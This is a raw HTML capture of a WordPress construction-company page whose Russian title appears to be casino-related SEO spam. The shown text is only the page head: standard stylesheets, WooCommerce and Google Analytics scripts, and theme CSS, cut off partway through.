

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacific-construction.com/10-luchshikh-vebsaytov-dlya-poiska-vavada-voyti/
body_size: 31011
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>10 лучших веб-сайтов для поиска vavada. войти. &#8211; Pacific Construction</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Feed" href="https://pacific-construction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; Comments Feed" href="https://pacific-construction.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pacific Construction &raquo; 10 лучших веб-сайтов для поиска vavada. войти. Comments Feed" href="https://pacific-construction.com/10-luchshikh-vebsaytov-dlya-poiska-vavada-voyti/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pacific-construction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacific-construction.com%2F10-luchshikh-vebsaytov-dlya-poiska-vavada-voyti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pacific-construction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpacific-construction.com%2F10-luchshikh-vebsaytov-dlya-poiska-vavada-voyti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pacific-construction.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwdtl_fs-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-bootstrap-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-style-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwdtl-timeline-anim-css' href='https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/js/custom.js?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='industris-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRaleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pacific-construction.com/wp-content/themes/industris/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='industris-awesome-font-css' href='https://pacific-construction.com/wp-content/themes/industris/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicon-font-css' href='https://pacific-construction.com/wp-content/themes/industris/css/ionicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://pacific-construction.com/wp-content/themes/industris/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://pacific-construction.com/wp-content/themes/industris/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-preload-css' href='https://pacific-construction.com/wp-content/themes/industris/css/royal-preload.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pacific-construction.com/wp-content/themes/industris/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-style-css' href='https://pacific-construction.com/wp-content/themes/industris-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='industris-woocommerce-style-css' href='https://pacific-construction.com/wp-content/themes/industris/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='industris-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://pacific-construction.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=industris-woocommerce-style-inline-css */
</style>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://pacific-construction.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/royal_preloader.min.js?ver=1.0" id="industris-royal-preloader-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557XMG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pacific-construction.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557XMG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pacific-construction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pacific-construction.com/wp-json/wp/v2/posts/2864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pacific-construction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pacific-construction.com/10-luchshikh-vebsaytov-dlya-poiska-vavada-voyti/" />
<link rel='shortlink' href='https://pacific-construction.com/?p=2864' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://pacific-construction.com/xmlrpc.php"><style type="text/css">

            	/*Background Color*/
    			blockquote:before,
                .bg-primary,
                .btn,
                .btn.btn-second:hover, .btn.btn-second:focus,
                .main-navigation li ul a:hover,
                .page-pagination li span, .page-pagination li a:hover,
                .blog-post .tagcloud a:hover,
                .comments-area .comment-item .comment-reply a:hover,
                .widget .tagcloud a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover,
                .site-content .widget ul:not(.recent-news) > li.current-menu-item a,
                .slick-dotted .slick-dots li.slick-active button,
                .ot-button .btn.has-icon i,
                .process-bar .step-item .line,
                .video-popup a:hover,
                .featured-projects-with-nav .project-info-nav-wraper .project-info-nav-inner,
                .mc4wp-form button,
                #back-to-top,
                .woocommerce table.cart td.actions button.button,
                .woocommerce .wc-proceed-to-checkout a.checkout-button,
                .woocommerce span.onsale,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart,
                .content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
                .inner-content-wrap button.button.alt, .inner-content-wrap a.button.wc-forward,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt,
                .woocommerce form.woocommerce-form-coupon button.button, .woocommerce form.woocommerce-form-login button.button,
                .woocommerce .return-to-shop a.button,
                .woocommerce-account .woocommerce form.login button.button, .woocommerce-account .woocommerce form.lost_reset_password button.button, .woocommerce-account .woocommerce form.register button.button, .woocommerce-account .woocommerce form.edit-account button.button,
                .product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,
                .product-sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,
                .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button{background: #4175fc}

                /*Border Color*/
                .page-pagination li span, .page-pagination li a:hover,
                .slick-dotted .slick-dots li.slick-active,
                .process-bar .step-item .line:before,
                .woocommerce ul.products li.product:hover .product-thumbnail,
                .content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover,
                .inner-content-wrap div.product div.images .flex-control-thumbs > li img.flex-active{border-color: #4175fc}

                /*Border-top Color*/
                .main-navigation li ul{border-top-color: #4175fc}

    			/*Color*/
			    .text-primary,
                a:hover, a:focus, a:active,
                .top-bar a:hover,
                .toggle_search .icon:hover,
                .info-list li i,
                .header2 .cart-btn .cart-header:hover,
                .main-navigation .menu-main-menu-container > ul > li.menu-item-has-children:hover > a:after,
                .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a, .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a:after,
                .main-navigation li.current-menu-item > a,
                .header2 .main-navigation .menu-main-menu-container > ul > li > a:hover,
                .header2 .main-navigation .menu-main-menu-container > ul > li.current-menu-ancestor > a, .header2 .main-navigation .menu-main-menu-container > ul > li.current-menu-item > a,
                .header_mobile .mobile_nav .mobile_mainmenu li li a:hover,.header_mobile .mobile_nav .mobile_mainmenu ul > li > ul > li.current-menu-ancestor > a,
                .header_mobile .mobile_nav .mobile_mainmenu > li > a:hover, .header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-item > a,.header_mobile .mobile_nav .mobile_mainmenu > li.current-menu-ancestor > a,
                .page-header,
                .page-header .breadcrumbs li a:hover,
                .post-box .inner-post h4 a:hover,
                .post-box:hover .post-link,
                .rm-link.dark:hover,
                .btn-details.light:hover, .btn-details.light:visited:hover,
                .iarrow .slick-arrow:not(.slick-disabled):hover,
                .industris-slides-wrapper .slick-arrow:hover,
                .team-wrap .team-social a:hover,
                .video-popup a,
                .testi-slider.no_shadow .testimonial-wrap i,
                .grid-projects .project-item .pmeta a:hover,
                .grid-projects .project-item h4 a:hover,
                .grid-projects .project-item .btn-details,
                .project-filter .cat-filter a.selected, .project-filter .cat-filter a:hover,
                .grid-services .service-item .service-info a:hover,
                .news-slider .post-box .inner-post h4 a:hover,
                .fun-facts .counter-wrapper i,
                .fun-facts .counter-wrapper .counter-title, .fun-facts .counter-wrapper .counter-number,
                .main-footer ul a:hover,
                .ot-socials a:hover,
                .woocommerce table.cart td a,
                .woocommerce .cart-collaterals table tbody tr td,
                .woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title:hover,
                .woocommerce ul.products li.product .product-info .price-rate .price,
                .inner-content-wrap div.entry-summary p.price,
                .inner-content-wrap div.entry-summary span.price,
                .inner-content-wrap .product_meta > span a:hover,
                .woocommerce p.stars a, .woocommerce .star-rating,
                .woocommerce p.stars a:before, .woocommerce .star-rating:before,
                form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-total,
                form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot td, form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot strong,
                .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showlogin, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showlogin,
                .woocommerce-account .woocommerce nav.woocommerce-MyAccount-navigation ul > li a:hover,
                .product-sidebar .product-categories li.current-cat > a,
                .product-sidebar .widget_recent_reviews ul.product_list_widget li .product-title:hover, .product-sidebar .widget_top_rated_products ul.product_list_widget li .product-title:hover, .product-sidebar .widget_products ul.product_list_widget li .product-title:hover{color: #4175fc} 
                .woocommerce table.cart td a.remove{color: #4175fc!important}

			
    
                /*Background Color*/
                .bg-second,
                .btn:hover, .btn:focus,
                .btn.btn-second,
                .btn.btn-outline:hover, .btn.btn-outline:focus,
                .top-bar,
                .header2 .main-header,
                #mmenu_toggle button,
                #mmenu_toggle button:before,
                #mmenu_toggle button:after,
                .ot-button .btn.btn-main i,
                .site-footer,
                .woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus,
                .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus,
                .woocommerce ul.products li.product .product-info a.added_to_cart:hover,
                .woocommerce ul.products li.product .product-info a.add_to_cart_button:hover,
                .inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus,
                .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus,
                form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus,
                .woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus,
                .woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus,
                .woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus,
                .product-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover{background: #002060}

                /*Border Color*/
                .btn.btn-outline:hover, .btn.btn-outline:focus{border-color: #002060}

                /*Color*/
                h1, h2, h3, h4, h5, h6,
                a.text-primary:hover,
                .text-second,
                .btn.btn-second:hover, .btn.btn-second:focus,
                .btn.btn-outline,
                a,
                a:visited,
                .main-navigation li ul a:hover,
                .post-box .inner-post .entry-meta a:hover,
                .btn-details:hover,.btn-details:visited:hover,
                .blog-post .tagcloud a:hover,
                .comments-area .comment-reply-title small a:hover,
                .comments-area .comment-item .comment-reply a:hover,
                .comment-form .logged-in-as a:hover,
                .widget .tagcloud a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover,
                .site-content .widget ul:not(.recent-news) > li a:hover + span,
                .site-content .widget ul:not(.recent-news) > li.current-menu-item a,
                .search-form .search-submit:hover,
                .widget .recent-news h6 a:hover,
                .rm-link.light:hover,
                .btn-details.dark, .btn-details.dark:visited,
                .process-bar i,
                .process-bar h6,
                .featured-projects-with-nav .project-info-nav-wraper .slide-controls.iarrow .slick-arrow:not(.slick-disabled):hover,
                .featured-projects-with-nav .project-info-nav-wraper .custom-dots li.slick-active a,
                .news-slider .post-box .inner-post h4 a,
